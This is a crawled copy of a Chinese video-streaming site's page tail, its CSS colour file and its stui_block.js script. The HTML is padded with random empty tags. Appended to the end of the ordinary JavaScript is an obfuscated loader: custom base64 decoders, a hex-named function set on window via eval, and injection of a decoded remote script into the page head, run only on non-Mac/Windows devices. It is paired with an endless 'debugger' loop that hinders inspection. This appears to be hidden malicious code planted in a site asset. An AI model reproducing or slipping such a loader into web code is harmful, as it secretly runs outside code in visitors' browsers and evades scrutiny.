          <a href="/shownews/2782/9687627956634.html" title="东西向洞2在线-在线播放">
            <span class="lPaKbs text-muted pull-right hidden-md">完结</span>
            <span class="FG771m badge">4</span>东西向洞2在线-在线播放</a>
        </li>
          
        <li class="wpiYGz bottom-line-dot">
          <center lang="H7Jg9"></center><var draggable="dVhQC"><bdo dir="rR2k9Q"><noscript id="TfWkf"></noscript></bdo><map id="XT7NzY"><acronym draggable="S3spT"></acronym><del id="Mllsz"></del><u lang="B73jk"></u></map></var><map lang="hJ7GM"></map>

          <a href="/shownews/3413/2342857327766.html" title="儿子的妻子6免费观看电视剧-在线播放">
            <span class="xepyJ9 text-muted pull-right hidden-md">第141集</span>
            <span class="zNvA6f badge">5</span>儿子的妻子6免费观看电视剧-在线播放</a>
        </li>
          
        <li class="lQ60x7 bottom-line-dot">
          <center lang="1x3soN"><code dropzone="VhBOL3"></code></center><style date-time="J98H0T"><noframes dir="rCEIE"><strong lang="WcrZn"></strong></noframes></style><i dropzone="SMtC0t"><map date-time="DcI88"></map></i><i draggable="9bRZ0I"></i>

          <a href="/shownews/7767/574743874691625.html" title="电影法国少女-在线播放">
            <span class="wz2L28 text-muted pull-right hidden-md">HD</span>
            <span class="s60zSp badge">6</span>电影法国少女-在线播放</a>
        </li>
          
        <li class="bfjOsi bottom-line-dot">
          <noframes lang="6nzNA"><u date-time="0PURE"></u><center id="fiWof"></center><i lang="50Sh7"></i><u draggable="cKVQdC"></u><small draggable="8uwIp2"></small></noframes>

          <a href="/shownews/1897/67726164174571.html" title="玫瑰汽车旅馆在线观看-在线播放">
            <span class="lcrvsS text-muted pull-right hidden-md">HD</span>
            <span class="qiKZ2F badge">7</span>玫瑰汽车旅馆在线观看-在线播放</a>
        </li>
          
        <li class="AxnW5h bottom-line-dot">
          <ins dropzone="piVVsL"><tt date-time="ZmJP0"></tt></ins><legend draggable="ZAhDyO"></legend><noscript date-time="dXRNz"><b date-time="Bebmn7"></b></noscript><map lang="5MT6aZ"></map>

          <a href="/shownews/6040/9772979742157.html" title="嫂子的职业免费观看-在线播放">
            <span class="u9QDfm text-muted pull-right hidden-md">完结</span>
            <span class="f0b27Y badge">8</span>嫂子的职业免费观看-在线播放</a>
        </li>
          
        <li class="odqeLX bottom-line-dot">
          <em lang="L9FFIv"><map draggable="Dl7ci"></map><noscript dropzone="zc978"></noscript><map dir="IOUro"><bdo draggable="KOzaWV"></bdo></map></em><address lang="F0ndq"></address><map id="MIvvDn"></map><legend dir="C4DKEN"></legend>

          <a href="/shownews/3145/93568698765692489.html" title="我的女友小茵-在线播放">
            <span class="GKIegO text-muted pull-right hidden-md">完结</span>
            <span class="L58ttK badge">9</span>我的女友小茵-在线播放</a>
        </li>
          
        <li class="slPJaR bottom-line-dot">
          <bdo date-time="pSu4Z"><del dir="jOJml"></del></bdo><time id="otgDi"></time><acronym dir="0InpE"></acronym><noscript draggable="irSSA5"></noscript><acronym draggable="N0r2Vd"><var lang="yBpU2t"></var></acronym>

          <a href="/shownews/1956/4731514218638375.html" title="私逆替身完整版免费观看-在线播放">
            <span class="IWglMt text-muted pull-right hidden-md">第161集</span>
            <span class="rVTSVW badge">10</span>私逆替身完整版免费观看-在线播放</a>
        </li>
              </ul> 
    </div>
    <sup dropzone="TqbTT"></sup><small lang="ySK78"></small><tt lang="ndXhlg"></tt><tt id="X4aMAj"></tt><sub date-time="Ne5Vqv"></sub><time draggable="9uYXlJ"></time><style lang="dNSQG"><abbr lang="IL63GY"></abbr></style>

  </div>
</div><!-- 热播-->        
        <strong lang="avkRdf"><area dropzone="pvRYs"></area><u dir="x5RfGZ"></u></strong><u draggable="kjFKJk"><var draggable="9HPR02"></var></u>

      </div>
        </div>
    </div>
  <style dropzone="Cv9EE"></style><font id="UsRyQH"></font><address lang="PGimnO"><sub dropzone="FFSGU"></sub><legend dir="cfYbO5"></legend></address>

    <script type="text/javascript">
      var playli = $(".stui-content__playlist:first li").length;
      if(playcolumn>1){           
        if(playli>5){
          $(".stui-content__playlist").addClass("column"+playcolumn);
        }       
      }
      if(playli>30){
      $(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
    } 
    </script>
  <map date-time="b0o8w"></map><font draggable="e2Zpw"></font><acronym lang="LczDpl"><kbd date-time="mxohpu"></kbd></acronym><sup date-time="RfQ3F"></sup><code draggable="gIBRf"></code><b id="Ruvq8"></b><em dropzone="4TIH9L"></em><u lang="9yavbj"></u>

  <span class="wNmKWZ mac_hits hits hide" data-mid="1" data-id="790" data-type="hits"></span>
    <span class="Wi2i0Y mac_ulog_set hide" data-type="4" data-mid="1" data-id="790" data-sid="0" data-nid="0"></span>
  <code lang="1h49AK"><time draggable="Cjtnd6"></time></code><i dir="bZQ0Dt"><sup dropzone="N1glId"></sup></i><map dropzone="6yO5Sc"></map>

<div dir="yJr1Fv" class="g2vfTA container">
  <small draggable="rkF8us"><noframes lang="yKjrnt"></noframes><tt date-time="iA5MO"></tt><tt dir="06zte"></tt></small><big dropzone="2gLaYw"></big><legend id="dsx7Z"></legend>

  <div draggable="uc32Y" class="Xg9OLM row">
    <div dir="6pqnZ" class="u5qhrQ stui-foot clearfix">
      <div lang="cY9XJ0" class="jY8gGm col-pd text-center hidden-xs">Copyright <span class="mYpedi fontArial"> </span> 2026 <a href="/">蓝莓影视</a> Inc. All Rights Reserved.</div>  
      <map lang="5bIwVD"></map><del draggable="Ykeaq"></del><area lang="O0fSK"></area><del draggable="9UN19B"></del><sub id="ptpXQJ"></sub>

      <p class="UGptbZ share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>     
      <p class="kdZrxr text-muted text-center visible-xs">Copyright © 2026 蓝莓影视</p>
      <p class="3hjpAQ text-muted text-center visible-xs"><a href="/sitemap.php">网站地图</a></p>
    </div>
    <b dropzone="PPcCs"><big draggable="7cGoAm"><b id="KrMjZM"></b></big></b><big dir="wRblv"><tt dropzone="d1ALP"></tt><legend date-time="XuKGZN"></legend></big>

  </div>
</div>
<sup date-time="GGTLI"></sup><font id="rR07s4"><abbr id="uGVMuy"></abbr><bdo lang="PfxbD"></bdo><center lang="ZWoaV3"><ins dropzone="6LkCw"></ins><acronym dir="XM08d"><acronym dir="j9qsCH"></acronym></acronym></center><legend lang="mMUwde"></legend></font>

<ul class="KrA9RB stui-extra clearfix">
  <li>
    <a class="IN4PJz backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="DOUgPL icon iconfont icon-less"></i></a>
  </li>
  <ins dropzone="gr8Ka"></ins><big lang="X9yWam"></big><tt date-time="X1sg7V"><map dir="LPS4N1"></map><i date-time="L16af"><map id="1kwkn"></map></i><map draggable="wcKpg2"><kbd dir="4URIBP"></kbd></map></tt>

  <li class="TNeASg hidden-xs">
    <a class="Cr06O8 copylink" href="javascript:;"><i class="8V0Jlo icon iconfont icon-share"></i></a>
  </li>
  <sub id="nsKf87"></sub><ins draggable="jL6FOb"><b dropzone="xK1aZ"><noframes lang="O1IsxF"></noframes></b><del dir="O4eFg"></del></ins>

  <li class="inUcuv visible-xs">
    <a class="Ahn3Tr open-share" href="javascript:;"><i class="oJ3sJD icon iconfont icon-share"></i></a>
  </li>
  <small dropzone="wgXBoh"></small><code dir="EbvTQu"></code><time draggable="cXpAd"><b date-time="gRj5Yq"></b></time><bdo id="85OWqq"></bdo><i lang="wqoPY"><sub date-time="E4PC32"></sub></i>

  <li class="lbHnxo hidden-xs">
    <span><i class="AJ2uw4 icon iconfont icon-qrcode"></i></span>
    <font draggable="Rkufc"></font><bdo id="qtGSxG"></bdo><area draggable="wDKqX"></area><bdo lang="BRYtz2"></bdo><time dropzone="CpmnC"></time><code lang="98KYpf"></code>

    <div dropzone="8iwT0b" class="9vYRah sideslip">
      <div id="v5Urj7" class="44NRol col-pd">
        <p id="qrcode"></p>
        <p class="HEBj7J text-center font-12">扫码用手机访问</p>
      </div>      
      <dfn dropzone="xvtfbV"></dfn><strong id="75y7e"></strong><u date-time="GMGia0"><legend dir="mkKs0i"></legend><legend dropzone="QGOmQc"></legend></u><tt id="i9gKPJ"><area date-time="LL9Sua"></area><kbd id="KdJw6V"></kbd></tt><legend date-time="miEFuL"></legend>

    </div>
  </li>
</ul>
<center dir="yOcNDL"></center><b draggable="2ETxjF"><tt dropzone="JrGyy"></tt><abbr date-time="XymXD"><acronym id="pcCNR"></acronym></abbr></b>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.euscea.org/template/default2/statics/css/stui_block_color.css
body_size: 1188
content:
@charset "utf-8";

/* all  */
body{ background: #FFFFFF; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:hover{ color: #FF9900;}
.text-red{ color: red;}
.text-muted{ color: #999999;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #EEEEEE;}
.form-control.colorfff{ background-color: #FFFFFF;}
.form-control:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn,.btn:hover,.btn .icon{ color: #333333;}
.btn{ border: 1px solid #EEEEEE;}
.btn-default{ background-color: #f5f5f5; color: #333333;}
.btn-default:hover{ background-color: #f0eeee;}
.btn-primary{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.btn-primary .icon{ color: #FFFFFF;}
.btn-primary:hover{ background-color: #FF6600; border: 1px solid #FF6600; color: #FFFFFF;}
.btn-primary:hover .icon{ color: #FFFFFF;}

/* dropdown */
.dropdown-menu{ background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.dropdown-menu:before{background-color: #FFFFFF; border-color: #EEEEEE;}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{ background-color: #FF9900; color: #FFFFFF;}

/* line */
.split-line{ background-color: #EEEEEE;}
.top-line:before{ border-top: 1px solid #EEEEEE;}
.bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
.top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
.bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}

/* badge */
.badge{ background-color: #EEEEEE;}
.badge-first{ background-color: #FF4A4A; color: #FFFFFF;}
.badge-second{ background-color: #FF7701; color: #FFFFFF;}
.badge-third{ background-color: #FFB400; color: #FFFFFF;}

/* nav */
.nav-head > li.active > a,.nav-tabs > li.active > a{ border-bottom: 2px solid #FF9900; color: #FF9900;}
.nav-tag > li > a,.nav-page > li > a{ background-color: #FFFFFF; border: 1px solid #EEEEEE; color: #333333;}
.nav-tag > li > a:hover,.nav-tag > li.active a,.nav-page > li > a:hover,.nav-page > li.active > a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.nav-page > li > a:hover > .icon{ color: #fff;}

/* tag */
.tag-type li a{ background-color: #FFFFFF; border: 1px solid  #EEEEEE; color: #666666;}
.tag-type li a:hover,.tag-type li.active a{ background-color: #FF9900; border: 1px solid #FF9900; color: #FFFFFF;}
.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #FFFFFF;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #F8F8F8;}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #333333;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num{background-color: #FFFFFF; border: 1px solid #EEEEEE;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color:#FFFFFF; border:1px solid #EEEEEE;}
.stui-page-text span.pagenow{background-color:#FF9900; color:#FFFFFF; border:1px solid #f80}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.euscea.org/template/default2/statics/js/stui_block.js
body_size: 4436
content:
var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "0";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/